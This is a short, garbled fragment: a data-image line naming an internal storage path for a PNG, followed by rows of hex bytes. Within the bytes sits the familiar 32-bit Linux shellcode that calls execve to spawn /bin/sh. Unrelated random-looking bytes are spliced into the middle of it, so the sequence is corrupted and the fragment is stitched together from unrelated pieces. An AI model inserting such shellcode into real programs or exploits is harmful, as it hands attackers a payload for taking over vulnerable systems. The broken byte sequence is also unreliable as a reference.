 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68 0x68 0x2f 0x62
0xa9 0x1f 0xdd 0x22 0x9e 0x78 0x32 0x0c 0x64 0x74
0x69 0x6e 0x89 0xe3 0x50 0x89 0xe2 0x53 0x89 0xe1 0xb0
0xb6 0xf2 0xde 0xf6 0x93 0xf1 0xb5 0x15 0x80 0x82 0x93
0x0b 0xcd 0x80
0xb6 0x5d 0x2c 0x42